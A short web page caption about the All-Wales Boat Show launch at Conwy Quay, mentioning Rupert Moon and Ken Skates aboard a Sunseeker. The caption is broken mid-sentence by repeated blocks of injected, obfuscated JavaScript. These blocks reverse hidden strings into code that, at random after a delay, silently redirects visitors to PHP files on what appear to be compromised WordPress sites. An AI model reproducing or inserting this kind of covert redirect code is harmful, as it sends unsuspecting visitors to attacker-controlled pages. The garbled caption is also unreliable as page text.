 All-Wales Boat Show Launch at Conwy Quay and then on$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Deganwy . Pictured are Rupert Moon (WRU North Wales)  and Ken Skates, Deputy Minister for Skills and Technology on the Sunseeker.